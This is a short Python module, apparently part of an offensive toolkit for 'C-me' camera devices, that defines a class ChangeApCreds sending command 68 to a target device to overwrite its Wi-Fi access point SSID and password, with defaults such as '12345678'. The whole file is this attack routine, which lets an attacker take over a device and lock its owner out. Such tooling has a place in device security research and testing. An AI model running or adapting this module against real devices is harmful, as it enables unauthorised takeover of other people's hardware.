 class ChangeApCreds(CmeFunctionality):
    """
    Change the SSID and/or the password of the target C-me.

    Author:  Yannick Pasquazzo
    Email:   y.pasquazzo@hotmail.com
    Version: 1.0
    """
    config = Config({
        Option(
            'NEW_PASSWORD',
            "Target's new password",
            True,
        ): "12345678",
        Option(
            'NEW_SSID',
            "Target's new SSID",
            True,
        ): "C-me_8a9dd5",
    })

    def run(self):
        self.logger.info("Changing password...")
        pswd = self.config.option("NEW_PASSWORD").value
        ssid = self.config.option("NEW_SSID").value
        if self.send_command(68, {"phrase": pswd, "ssid": ssid}):
            self.logger.success("AP credentials changed successfully")